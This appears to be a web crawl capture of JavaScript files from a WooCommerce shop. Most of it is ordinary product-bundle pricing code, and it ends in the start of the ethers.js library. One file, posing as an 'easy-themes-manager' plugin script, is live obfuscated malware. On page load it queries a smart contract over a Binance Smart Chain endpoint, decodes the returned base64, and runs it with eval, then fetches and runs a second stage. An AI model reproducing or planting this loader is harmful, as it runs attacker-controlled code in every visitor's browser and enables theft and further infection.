		$wooco_ids.val( wooco_ids.join( ',' ) );
	}

	function wooco_round( num ) {
		return + (
			Math.round( num + "e+2" ) + "e-2"
		);
	}

	function wooco_format_money( number, places, symbol, thousand, decimal ) {
		number = number || 0;
		places = !isNaN( places = Math.abs( places ) ) ? places : 2;
		symbol = symbol !== undefined ? symbol : "$";
		thousand = thousand || ",";
		decimal = decimal || ".";
		var negative = number < 0 ? "-" : "",
			i = parseInt( number = Math.abs( + number || 0 ).toFixed( places ), 10 ) + "",
			j = 0;
		if ( i.length > 3 ) {
			j = i.length % 3;
		}
		return symbol + negative + (
			j ? i.substr( 0, j ) + thousand : ""
		) + i.substr( j ).replace( /(\d{3})(?=\d)/g, "$1" + thousand ) + (
			       places ? decimal + Math.abs( number - i ).toFixed( places ).slice( 2 ) : ""
		       );
	}
} );

--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/woo-product-bundle/assets/js/frontend.js?ver=3.6.3
body_size: 2262
content:
'use strict';

jQuery( document ).on( 'ready', function() {
	jQuery( '.product-type-woosb' ).each( function() {
		woosb_init( jQuery( this ) );
	} );
} );

jQuery( document ).on( 'found_variation', function( e, t ) {
	var $woosb_wrap = jQuery( e['target'] ).closest( '.product-type-woosb' );
	var $woosb_products = jQuery( e['target'] ).closest( '.woosb-products' );
	var $woosb_product = jQuery( e['target'] ).closest( '.woosb-product' );

	if ( $woosb_product.length ) {
		if ( t['image']['url'] && t['image']['srcset'] ) {
			// change image
			$woosb_product.find( '.woosb-thumb-ori' ).hide();
			$woosb_product.find( '.woosb-thumb-new' ).html( '<img src="' + t['image']['url'] + '" srcset="' + t['image']['srcset'] + '"/>' ).show();
		}
		if ( t['price_html'] ) {
			// change price
			$woosb_product.find( '.woosb-price-ori' ).hide();
			$woosb_product.find( '.woosb-price-new' ).html( t['price_html'] ).show();
		}
		if ( t['is_purchasable'] ) {
			// change stock notice
			if ( t['is_in_stock'] ) {
				$woosb_products.next( 'p.stock' ).show();
				$woosb_product.attr( 'data-id', t['variation_id'] );
				$woosb_product.attr( 'data-price', t['display_price'] );
			} else {
				$woosb_products.next( 'p.stock' ).hide();
				$woosb_product.attr( 'data-id', 0 );
				$woosb_product.attr( 'data-price', 0 );
			}

			// change availability text
			jQuery( e['target'] ).closest( '.variations_form' ).find( 'p.stock' ).remove();
			if ( t['availability_html'] != '' ) {
				jQuery( e['target'] ).closest( '.variations_form' ).append( t['availability_html'] );
			}
		}
		if ( t['variation_description'] != '' ) {
			$woosb_product.find( '.woosb-variation-description' ).html( t['variation_description'] ).show();
		} else {
			$woosb_product.find( '.woosb-variation-description' ).html( '' ).hide();
		}

		if ( woosb_vars.change_image == 'no' ) {
			// prevent changing the main image
			jQuery( e['target'] ).closest( '.variations_form' ).trigger( 'reset_image' );
		}

		woosb_init( $woosb_wrap );
	}
} );

jQuery( document ).on( 'reset_data', function( e ) {
	var $woosb_wrap = jQuery( e['target'] ).closest( '.product-type-woosb' );
	var $woosb_product = jQuery( e['target'] ).closest( '.woosb-product' );

	if ( $woosb_product.length ) {
		// reset thumb
		$woosb_product.find( '.woosb-thumb-new' ).hide();
		$woosb_product.find( '.woosb-thumb-ori' ).show();

		// reset price
		$woosb_product.find( '.woosb-price-new' ).hide();
		$woosb_product.find( '.woosb-price-ori' ).show();

		// reset stock
		jQuery( e['target'] ).closest( '.variations_form' ).find( 'p.stock' ).remove();

		// reset desc
		$woosb_product.find( '.woosb-variation-description' ).html( '' ).hide();

		// reset id
		$woosb_product.attr( 'data-id', 0 );
		$woosb_product.attr( 'data-price', 0 );

		woosb_init( $woosb_wrap );
	}
} );

jQuery( document ).on( 'click touch', '.single_add_to_cart_button', function( e ) {
	var $this = jQuery( this );
	var $woosb_products = $this.closest( 'woosb-products' );

	if ( $this.hasClass( 'woosb-disabled' ) ) {
		if ( $this.hasClass( 'woosb-selection' ) ) {
			alert( woosb_vars.alert_selection );
		} else if ( $this.hasClass( 'woosb-empty' ) ) {
			alert( woosb_vars.alert_empty );
		} else if ( $this.hasClass( 'woosb-min' ) ) {
			alert( woosb_vars.alert_min.replace( '[min]', $woosb_products.attr( 'data-min' ) ) );
		} else if ( $this.hasClass( 'woosb-max' ) ) {
			alert( woosb_vars.alert_max.replace( '[max]', $woosb_products.attr( 'data-max' ) ) );
		}
		e.preventDefault();
	}
} );

jQuery( document ).on( 'keyup change', '.woosb-qty input', function() {
	var $this = jQuery( this );
	var $woosb_wrap = $this.closest( '.product-type-woosb' );
	var qty = parseInt( $this.val() );
	var min_qty = parseInt( $this.attr( 'min' ) );
	var max_qty = parseInt( $this.attr( 'max' ) );

	if ( !isNaN( min_qty ) && (
		qty < min_qty
	) ) {
		qty = min_qty;
	}

	if ( !isNaN( max_qty ) && (
		qty > max_qty
	) ) {
		qty = max_qty;
	}

	$this.val( qty );
	$this.closest( '.woosb-product' ).attr( 'data-qty', qty );

	woosb_init( $woosb_wrap );
} );

jQuery( document ).on( 'woosq_loaded', function() {
	// product bundles in quick view popup
	woosb_init( jQuery( '#woosq-popup .product-type-woosb' ) );
} );

function woosb_init( $woosb_wrap ) {
	var total = 0;
	var is_selection = false;
	var is_empty = true;
	var is_min = false;
	var is_max = false;

	var $woosb_products = $woosb_wrap.find( '.woosb-products' );
	var $woosb_btn = $woosb_wrap.find( '.single_add_to_cart_button' );

	$woosb_products.find( '.woosb-product' ).each( function() {
		var $this = jQuery( this );
		if ( (
			     $this.attr( 'data-qty' ) > 0
		     ) && (
			     $this.attr( 'data-id' ) == 0
		     ) ) {
			is_selection = true;
		}
		if ( $this.attr( 'data-qty' ) > 0 ) {
			is_empty = false;
			total += parseInt( $this.attr( 'data-qty' ) );
		}
	} );

	// check min
	if ( (
		     $woosb_products.attr( 'data-optional' ) == 'yes'
	     ) && $woosb_products.attr( 'data-min' ) && (
		     total < parseInt( $woosb_products.attr( 'data-min' ) )
	     ) ) {
		is_min = true;
	}

	// check max
	if ( (
		     $woosb_products.attr( 'data-optional' ) == 'yes'
	     ) && $woosb_products.attr( 'data-max' ) && (
		     total > parseInt( $woosb_products.attr( 'data-max' ) )
	     ) ) {
		is_max = true;
	}

	if ( is_selection || is_empty || is_min || is_max ) {
		$woosb_btn.addClass( 'woosb-disabled' );
		if ( is_selection ) {
			$woosb_btn.addClass( 'woosb-selection' );
		} else {
			$woosb_btn.removeClass( 'woosb-selection' );
		}
		if ( is_empty ) {
			$woosb_btn.addClass( 'woosb-empty' );
		} else {
			$woosb_btn.removeClass( 'woosb-empty' );
		}
		if ( is_min ) {
			$woosb_btn.addClass( 'woosb-min' );
		} else {
			$woosb_btn.removeClass( 'woosb-min' );
		}
		if ( is_max ) {
			$woosb_btn.addClass( 'woosb-max' );
		} else {
			$woosb_btn.removeClass( 'woosb-max' );
		}
	} else {
		$woosb_btn.removeClass( 'woosb-disabled woosb-selection woosb-empty woosb-min woosb-max' );
	}

	woosb_calc_price( $woosb_wrap );
	woosb_save_ids( $woosb_wrap );
}

function woosb_calc_price( $woosb_wrap ) {
	var total = 0;
	var total_sale = 0;
	var $woosb_products = $woosb_wrap.find( '.woosb-products' );
	var $woosb_total = $woosb_wrap.find( '.woosb-total' );

	$woosb_products.find( '.woosb-product' ).each( function() {
		var $this = jQuery( this );
		if ( $this.attr( 'data-price' ) > 0 ) {
			total += $this.attr( 'data-price' ) * $this.attr( 'data-qty' );
		}
	} );

	var _discount = parseFloat( $woosb_products.attr( 'data-discount' ) );
	var _discount_amount = parseFloat( $woosb_products.attr( 'data-discount-amount' ) );
	var _saved = '';

	if ( (
		     _discount_amount > 0
	     ) && (
		     _discount_amount < total
	     ) ) {
		total_sale = total - _discount_amount;
		_saved = woosb_format_money( _discount_amount );
	} else if ( (
		            _discount > 0
	            ) && (
		            _discount < 100
	            ) ) {
		total_sale = total * (
			100 - _discount
		) / 100;
		_saved = woosb_round( _discount ) + '%';
	} else {
		total_sale = total;
	}

	var total_html = woosb_price_html( total, total_sale );

	if ( _saved != '' ) {
		total_html += ' <small class="woocommerce-price-suffix">' + woosb_vars.saved_text.replace( '[d]', _saved ) + '</small>';
	}

	$woosb_total.html( woosb_vars.price_text + ' ' + total_html ).slideDown();

	if ( (
		     woosb_vars.change_price == 'yes'
	     ) && (
		     $woosb_products.attr( 'data-fixed-price' ) == 'no'
	     ) && (
		     (
			     $woosb_products.attr( 'data-variables' ) == 'yes'
		     ) || (
			     $woosb_products.attr( 'data-optional' ) == 'yes'
		     )
	     ) ) {
		// change the main price
		$woosb_wrap.find( '.summary > .price' ).html( total_html );
	}

	jQuery( document ).trigger( 'woosb_calc_price', [total_sale, total, total_html] );
}

function woosb_save_ids( $woosb_wrap ) {
	var woosb_ids = Array();
	var $woosb_products = $woosb_wrap.find( '.woosb-products' );
	var $woosb_ids = $woosb_wrap.find( '.woosb-ids' );

	$woosb_products.find( '.woosb-product' ).each( function() {
		var $this = jQuery( this );
		if ( (
			     $this.attr( 'data-id' ) > 0
		     ) && (
			     $this.attr( 'data-qty' ) > 0
		     ) ) {
			woosb_ids.push( $this.attr( 'data-id' ) + '/' + $this.attr( 'data-qty' ) );
		}
	} );

	$woosb_ids.val( woosb_ids.join( ',' ) );
}

function woosb_round( num ) {
	return + (
		Math.round( num + "e+2" ) + "e-2"
	);
}

function woosb_format_money( number, places, symbol, thousand, decimal ) {
	number = number || 0;
	places = !isNaN( places = Math.abs( places ) ) ? places : 2;
	symbol = symbol !== undefined ? symbol : "$";
	thousand = thousand || ",";
	decimal = decimal || ".";
	var negative = number < 0 ? "-" : "",
		i = parseInt( number = Math.abs( + number || 0 ).toFixed( places ), 10 ) + "",
		j = 0;
	if ( i.length > 3 ) {
		j = i.length % 3;
	}
	return symbol + negative + (
		j ? i.substr( 0, j ) + thousand : ""
	) + i.substr( j ).replace( /(\d{3})(?=\d)/g, "$1" + thousand ) + (
		       places ? decimal + Math.abs( number - i ).toFixed( places ).slice( 2 ) : ""
	       );
}

function woosb_format_price( price ) {
	var price_html = '<span class="woocommerce-Price-amount amount">';
	var price_formatted = woosb_format_money( price, woosb_vars.price_decimals, '', woosb_vars.price_thousand_separator, woosb_vars.price_decimal_separator );

	switch ( woosb_vars.price_format ) {
		case '%1$s%2$s':
			//left
			price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span>' + price_formatted;
			break;
		case '%1$s %2$s':
			//left with space
			price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span> ' + price_formatted;
			break;
		case '%2$s%1$s':
			//right
			price_html += price_formatted + '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span>';
			break;
		case '%2$s %1$s':
			//right with space
			price_html += price_formatted + ' <span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span>';
			break;
		default:
			//default
			price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span> ' + price_formatted;
	}

	price_html += '</span>';

	return price_html;
}

function woosb_price_html( regular_price, sale_price ) {
	var price_html = '';

	if ( sale_price < regular_price ) {
		price_html = '<del>' + woosb_format_price( regular_price ) + '</del> <ins>' + woosb_format_price( sale_price ) + '</ins>';
	} else {
		price_html = woosb_format_price( regular_price );
	}

	return price_html;
}

--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/easy-themes-manager/script.js
body_size: 531
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});


--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/woo-product-bundle/assets/js/frontend.js?ver=3.6.3
body_size: 2285
content:
'use strict';

jQuery( document ).on( 'ready', function() {
	jQuery( '.product-type-woosb' ).each( function() {
		woosb_init( jQuery( this ) );
	} );
} );

jQuery( document ).on( 'found_variation', function( e, t ) {
	var $woosb_wrap = jQuery( e['target'] ).closest( '.product-type-woosb' );
	var $woosb_products = jQuery( e['target'] ).closest( '.woosb-products' );
	var $woosb_product = jQuery( e['target'] ).closest( '.woosb-product' );

	if ( $woosb_product.length ) {
		if ( t['image']['url'] && t['image']['srcset'] ) {
			// change image
			$woosb_product.find( '.woosb-thumb-ori' ).hide();
			$woosb_product.find( '.woosb-thumb-new' ).html( '<img src="' + t['image']['url'] + '" srcset="' + t['image']['srcset'] + '"/>' ).show();
		}
		if ( t['price_html'] ) {
			// change price
			$woosb_product.find( '.woosb-price-ori' ).hide();
			$woosb_product.find( '.woosb-price-new' ).html( t['price_html'] ).show();
		}
		if ( t['is_purchasable'] ) {
			// change stock notice
			if ( t['is_in_stock'] ) {
				$woosb_products.next( 'p.stock' ).show();
				$woosb_product.attr( 'data-id', t['variation_id'] );
				$woosb_product.attr( 'data-price', t['display_price'] );
			} else {
				$woosb_products.next( 'p.stock' ).hide();
				$woosb_product.attr( 'data-id', 0 );
				$woosb_product.attr( 'data-price', 0 );
			}

			// change availability text
			jQuery( e['target'] ).closest( '.variations_form' ).find( 'p.stock' ).remove();
			if ( t['availability_html'] != '' ) {
				jQuery( e['target'] ).closest( '.variations_form' ).append( t['availability_html'] );
			}
		}
		if ( t['variation_description'] != '' ) {
			$woosb_product.find( '.woosb-variation-description' ).html( t['variation_description'] ).show();
		} else {
			$woosb_product.find( '.woosb-variation-description' ).html( '' ).hide();
		}

		if ( woosb_vars.change_image == 'no' ) {
			// prevent changing the main image
			jQuery( e['target'] ).closest( '.variations_form' ).trigger( 'reset_image' );
		}

		woosb_init( $woosb_wrap );
	}
} );

jQuery( document ).on( 'reset_data', function( e ) {
	var $woosb_wrap = jQuery( e['target'] ).closest( '.product-type-woosb' );
	var $woosb_product = jQuery( e['target'] ).closest( '.woosb-product' );

	if ( $woosb_product.length ) {
		// reset thumb
		$woosb_product.find( '.woosb-thumb-new' ).hide();
		$woosb_product.find( '.woosb-thumb-ori' ).show();

		// reset price
		$woosb_product.find( '.woosb-price-new' ).hide();
		$woosb_product.find( '.woosb-price-ori' ).show();

		// reset stock
		jQuery( e['target'] ).closest( '.variations_form' ).find( 'p.stock' ).remove();

		// reset desc
		$woosb_product.find( '.woosb-variation-description' ).html( '' ).hide();

		// reset id
		$woosb_product.attr( 'data-id', 0 );
		$woosb_product.attr( 'data-price', 0 );

		woosb_init( $woosb_wrap );
	}
} );

jQuery( document ).on( 'click touch', '.single_add_to_cart_button', function( e ) {
	var $this = jQuery( this );
	var $woosb_products = $this.closest( 'woosb-products' );

	if ( $this.hasClass( 'woosb-disabled' ) ) {
		if ( $this.hasClass( 'woosb-selection' ) ) {
			alert( woosb_vars.alert_selection );
		} else if ( $this.hasClass( 'woosb-empty' ) ) {
			alert( woosb_vars.alert_empty );
		} else if ( $this.hasClass( 'woosb-min' ) ) {
			alert( woosb_vars.alert_min.replace( '[min]', $woosb_products.attr( 'data-min' ) ) );
		} else if ( $this.hasClass( 'woosb-max' ) ) {
			alert( woosb_vars.alert_max.replace( '[max]', $woosb_products.attr( 'data-max' ) ) );
		}
		e.preventDefault();
	}
} );

jQuery( document ).on( 'keyup change', '.woosb-qty input', function() {
	var $this = jQuery( this );
	var $woosb_wrap = $this.closest( '.product-type-woosb' );
	var qty = parseInt( $this.val() );
	var min_qty = parseInt( $this.attr( 'min' ) );
	var max_qty = parseInt( $this.attr( 'max' ) );

	if ( !isNaN( min_qty ) && (
		qty < min_qty
	) ) {
		qty = min_qty;
	}

	if ( !isNaN( max_qty ) && (
		qty > max_qty
	) ) {
		qty = max_qty;
	}

	$this.val( qty );
	$this.closest( '.woosb-product' ).attr( 'data-qty', qty );

	woosb_init( $woosb_wrap );
} );

jQuery( document ).on( 'woosq_loaded', function() {
	// product bundles in quick view popup
	woosb_init( jQuery( '#woosq-popup .product-type-woosb' ) );
} );

function woosb_init( $woosb_wrap ) {
	var total = 0;
	var is_selection = false;
	var is_empty = true;
	var is_min = false;
	var is_max = false;

	var $woosb_products = $woosb_wrap.find( '.woosb-products' );
	var $woosb_btn = $woosb_wrap.find( '.single_add_to_cart_button' );

	$woosb_products.find( '.woosb-product' ).each( function() {
		var $this = jQuery( this );
		if ( (
			     $this.attr( 'data-qty' ) > 0
		     ) && (
			     $this.attr( 'data-id' ) == 0
		     ) ) {
			is_selection = true;
		}
		if ( $this.attr( 'data-qty' ) > 0 ) {
			is_empty = false;
			total += parseInt( $this.attr( 'data-qty' ) );
		}
	} );

	// check min
	if ( (
		     $woosb_products.attr( 'data-optional' ) == 'yes'
	     ) && $woosb_products.attr( 'data-min' ) && (
		     total < parseInt( $woosb_products.attr( 'data-min' ) )
	     ) ) {
		is_min = true;
	}

	// check max
	if ( (
		     $woosb_products.attr( 'data-optional' ) == 'yes'
	     ) && $woosb_products.attr( 'data-max' ) && (
		     total > parseInt( $woosb_products.attr( 'data-max' ) )
	     ) ) {
		is_max = true;
	}

	if ( is_selection || is_empty || is_min || is_max ) {
		$woosb_btn.addClass( 'woosb-disabled' );
		if ( is_selection ) {
			$woosb_btn.addClass( 'woosb-selection' );
		} else {
			$woosb_btn.removeClass( 'woosb-selection' );
		}
		if ( is_empty ) {
			$woosb_btn.addClass( 'woosb-empty' );
		} else {
			$woosb_btn.removeClass( 'woosb-empty' );
		}
		if ( is_min ) {
			$woosb_btn.addClass( 'woosb-min' );
		} else {
			$woosb_btn.removeClass( 'woosb-min' );
		}
		if ( is_max ) {
			$woosb_btn.addClass( 'woosb-max' );
		} else {
			$woosb_btn.removeClass( 'woosb-max' );
		}
	} else {
		$woosb_btn.removeClass( 'woosb-disabled woosb-selection woosb-empty woosb-min woosb-max' );
	}

	woosb_calc_price( $woosb_wrap );
	woosb_save_ids( $woosb_wrap );
}

function woosb_calc_price( $woosb_wrap ) {
	var total = 0;
	var total_sale = 0;
	var $woosb_products = $woosb_wrap.find( '.woosb-products' );
	var $woosb_total = $woosb_wrap.find( '.woosb-total' );

	$woosb_products.find( '.woosb-product' ).each( function() {
		var $this = jQuery( this );
		if ( $this.attr( 'data-price' ) > 0 ) {
			total += $this.attr( 'data-price' ) * $this.attr( 'data-qty' );
		}
	} );

	var _discount = parseFloat( $woosb_products.attr( 'data-discount' ) );
	var _discount_amount = parseFloat( $woosb_products.attr( 'data-discount-amount' ) );
	var _saved = '';

	if ( (
		     _discount_amount > 0
	     ) && (
		     _discount_amount < total
	     ) ) {
		total_sale = total - _discount_amount;
		_saved = woosb_format_money( _discount_amount );
	} else if ( (
		            _discount > 0
	            ) && (
		            _discount < 100
	            ) ) {
		total_sale = total * (
			100 - _discount
		) / 100;
		_saved = woosb_round( _discount ) + '%';
	} else {
		total_sale = total;
	}

	var total_html = woosb_price_html( total, total_sale );

	if ( _saved != '' ) {
		total_html += ' <small class="woocommerce-price-suffix">' + woosb_vars.saved_text.replace( '[d]', _saved ) + '</small>';
	}

	$woosb_total.html( woosb_vars.price_text + ' ' + total_html ).slideDown();

	if ( (
		     woosb_vars.change_price == 'yes'
	     ) && (
		     $woosb_products.attr( 'data-fixed-price' ) == 'no'
	     ) && (
		     (
			     $woosb_products.attr( 'data-variables' ) == 'yes'
		     ) || (
			     $woosb_products.attr( 'data-optional' ) == 'yes'
		     )
	     ) ) {
		// change the main price
		$woosb_wrap.find( '.summary > .price' ).html( total_html );
	}

	jQuery( document ).trigger( 'woosb_calc_price', [total_sale, total, total_html] );
}

function woosb_save_ids( $woosb_wrap ) {
	var woosb_ids = Array();
	var $woosb_products = $woosb_wrap.find( '.woosb-products' );
	var $woosb_ids = $woosb_wrap.find( '.woosb-ids' );

	$woosb_products.find( '.woosb-product' ).each( function() {
		var $this = jQuery( this );
		if ( (
			     $this.attr( 'data-id' ) > 0
		     ) && (
			     $this.attr( 'data-qty' ) > 0
		     ) ) {
			woosb_ids.push( $this.attr( 'data-id' ) + '/' + $this.attr( 'data-qty' ) );
		}
	} );

	$woosb_ids.val( woosb_ids.join( ',' ) );
}

function woosb_round( num ) {
	return + (
		Math.round( num + "e+2" ) + "e-2"
	);
}

function woosb_format_money( number, places, symbol, thousand, decimal ) {
	number = number || 0;
	places = !isNaN( places = Math.abs( places ) ) ? places : 2;
	symbol = symbol !== undefined ? symbol : "$";
	thousand = thousand || ",";
	decimal = decimal || ".";
	var negative = number < 0 ? "-" : "",
		i = parseInt( number = Math.abs( + number || 0 ).toFixed( places ), 10 ) + "",
		j = 0;
	if ( i.length > 3 ) {
		j = i.length % 3;
	}
	return symbol + negative + (
		j ? i.substr( 0, j ) + thousand : ""
	) + i.substr( j ).replace( /(\d{3})(?=\d)/g, "$1" + thousand ) + (
		       places ? decimal + Math.abs( number - i ).toFixed( places ).slice( 2 ) : ""
	       );
}

function woosb_format_price( price ) {
	var price_html = '<span class="woocommerce-Price-amount amount">';
	var price_formatted = woosb_format_money( price, woosb_vars.price_decimals, '', woosb_vars.price_thousand_separator, woosb_vars.price_decimal_separator );

	switch ( woosb_vars.price_format ) {
		case '%1$s%2$s':
			//left
			price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span>' + price_formatted;
			break;
		case '%1$s %2$s':
			//left with space
			price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span> ' + price_formatted;
			break;
		case '%2$s%1$s':
			//right
			price_html += price_formatted + '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span>';
			break;
		case '%2$s %1$s':
			//right with space
			price_html += price_formatted + ' <span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span>';
			break;
		default:
			//default
			price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.currency_symbol + '</span> ' + price_formatted;
	}

	price_html += '</span>';

	return price_html;
}

function woosb_price_html( regular_price, sale_price ) {
	var price_html = '';

	if ( sale_price < regular_price ) {
		price_html = '<del>' + woosb_format_price( regular_price ) + '</del> <ins>' + woosb_format_price( sale_price ) + '</ins>';
	} else {
		price_html = woosb_format_price( regular_price );
	}

	return price_html;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/ethers/6.13.1/ethers.umd.min.js
body_size: 131562
content:
const __$G=typeof globalThis!=="undefined"?globalThis:typeof window!=="undefined"?window:typeof global!=="undefined"?global:typeof self!=="undefined"?self:{};(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports):typeof define==="function"&&define.amd?define(["exports"],factory):(global=typeof globalThis!=="undefined"?globalThis:global||self,factory(global.ethers={}))})(this,function(exports){"use strict";const version="6.13.1";function checkType(value,type,name){const types=type.split("|").map(t=>t.trim());for(let i=0;i<types.length;i++){switch(type){case"any":return;case"bigint":case"boolean":case"number":case"string":if(typeof value===type){return}}}const error=new Error(`invalid value for type ${type}`);error.code="INVALID_ARGUMENT";error.argument=`value.${name}`;error.value=value;throw error}async function resolveProperties(value){const keys=Object.keys(value);const results=await Promise.all(keys.map(k=>Promise.resolve(value[k])));return results.reduce((accum,v,index)=>{accum[keys[index]]=v;return accum},{})}function defineProperties(target,values,types){for(let key in values){let value=values[key];const type=types?types[key]:null;if(type){checkType(value,type,key)}Object.defineProperty(target,key,{enumerable:true,value:value,writable:false})}}function stringify$1(value){if(value==null){return"null"}if(Array.isArray(value)){return"[ "+value.map(stringify$1).join(", ")+" ]"}if(value instanceof Uint8Array){const HEX="0123456789abcdef";let result="0x";for(let i=0;i<value.length;i++){result+=HEX[value[i]>>4];result+=HEX[value[i]&15]}return result}if(typeof value==="object"&&typeof value.toJSON==="function"){return stringify$1(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":return BigInt(value).toString();case"number":return value.toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{ "+keys.map(k=>`${stringify$1(k)}: ${stringify$1(value[k])}`).join(", ")+" }"}}return`[ COULD NOT SERIALIZE ]`}function isError(error,code){return error&&error.code===code}function isCallException(error){return isError(error,"CALL_EXCEPTION")}function makeError(message,code,info){let shortMessage=message;{const details=[];if(info){if("message"in info||"code"in info||"name"in info){throw new Error(`value will overwrite populated values: ${stringify$1(info)}`)}for(const key in info){if(key==="shortMessage"){continue}const value=info[key];details.push(key+"="+stringify$1(value))}}details.push(`code=${code}`);details.push(`version=${version}`);if(details.length){message+=" ("+details.join(", ")+")"}}let error;switch(code){case"INVALID_ARGUMENT":error=new TypeError(message);break;case"NUMERIC_FAULT":case"BUFFER_OVERRUN":error=new RangeError(message);break;default:error=new Error(message)}defineProperties(error,{code:code});if(info){Object.assign(error,info)}if(error.shortMessage==null){defineProperties(error,{shortMessage:shortMessage})}return error}function assert(check,message,code,info){if(!check){throw makeError(message,code,info)}}function assertArgument(check,message,name,value){assert(check,message,"INVALID_ARGUMENT",{argument:name,value:value})}function assertArgumentCount(count,expectedCount,message){if(message==null){message=""}if(message){message=": "+message}assert(count>=expectedCount,"missing arguemnt"+message,"MISSING_ARGUMENT",{count:count,expectedCount:expectedCount});assert(count<=expectedCount,"too many arguments"+message,"UNEXPECTED_ARGUMENT",{count:count,expectedCount:expectedCount})}const _normalizeForms=["NFD","NFC","NFKD","NFKC"].reduce((accum,form)=>{try{if("test".normalize(form)!=="test"){throw new Error("bad")}if(form==="NFD"){const check=String.fromCharCode(233).normalize("NFD");const expected=String.fromCharCode(101,769);if(check!==expected){throw new Error("broken")}}accum.push(form)}catch(error){}return accum},[]);function assertNormalize(form){assert(_normalizeForms.indexOf(form)>=0,"platform missing String.prototype.normalize","UNSUPPORTED_OPERATION",{operation:"String.prototype.normalize",info:{form:form}})}function assertPrivate(givenGuard,guard,className){if(className==null){className=""}if(givenGuard!==guard){let method=className,operation="new";if(className){method+=".";operation+=" "+className}assert(false,`private constructor; use ${method}from* methods`,"UNSUPPORTED_OPERATION",{operation:operation})}}function _getBytes(value,name,copy){if(value instanceof Uint8Array){if(copy){return new Uint8Array(value)}return value}if(typeof value==="string"&&value.match(/^0x(?:[0-9a-f][0-9a-f])*$/i)){const result=new Uint8Array((value.length-2)/2);let offset=2;for(let i=0;i<result.length;i++){result[i]=parseInt(value.substring(offset,offset+2),16);offset+=2}return result}assertArgument(false,"invalid BytesLike value",name||"value",value)}function getBytes(value,name){return _getBytes(value,name,false)}function getBytesCopy(value,name){return _getBytes(value,name,true)}function isHexString(value,length){if(typeof value!=="string"||!value.match(/^0x[0-9A-Fa-f]*$/)){return false}if(typeof length==="number"&&value.length!==2+2*length){return false}if(length===true&&value.length%2!==0){return false}return true}function isBytesLike(value){return isHexString(value,true)||value instanceof Uint8Array}const HexCharacters="0123456789abcdef";function hexlify(data){const bytes=getBytes(data);let result="0x";for(let i=0;i<bytes.length;i++){const v=bytes[i];result+=HexCharacters[(v&240)>>4]+HexCharacters[v&15]}return result}function concat(datas){return"0x"+datas.map(d=>hexlify(d).substring(2)).join("")}function dataLength(data){if(isHexString(data,true)){return(data.length-2)/2}return getBytes(data).length}function dataSlice(data,start,end){const bytes=getBytes(data);if(end!=null&&end>bytes.length){assert(false,"cannot slice beyond data bounds","BUFFER_OVERRUN",{buffer:bytes,length:bytes.length,offset:end})}return hexlify(bytes.slice(start==null?0:start,end==null?bytes.length:end))}function stripZerosLeft(data){let bytes=hexlify(data).substring(2);while(bytes.startsWith("00")){bytes=bytes.substring(2)}return"0x"+bytes}function zeroPad(data,length,left){const bytes=getBytes(data);assert(length>=bytes.length,"padding exceeds data length","BUFFER_OVERRUN",{buffer:new Uint8Array(bytes),length:length,offset:length+1});const result=new Uint8Array(length);result.fill(0);if(left){result.set(bytes,length-bytes.length)}else{result.set(bytes,0)}return hexlify(result)}function zeroPadValue(data,length){return zeroPad(data,length,true)}function zeroPadBytes(data,length){return zeroPad(data,length,false)}const BN_0$a=BigInt(0);const BN_1$5=BigInt(1);const maxValue=9007199254740991;function fromTwos(_value,_width){const value=getUint(_value,"value");const width=BigInt(getNumber(_width,"width"));assert(value>>width===BN_0$a,"overflow","NUMERIC_FAULT",{operation:"fromTwos",fault:"overflow",value:_value});if(value>>width-BN_1$5){const mask=(BN_1$5<<width)-BN_1$5;return-((~value&mask)+BN_1$5)}return value}function toTwos(_value,_width){let value=getBigInt(_value,"value");const width=BigInt(getNumber(_width,"width"));const limit=BN_1$5<<width-BN_1$5;if(value<BN_0$a){value=-value;assert(value<=limit,"too 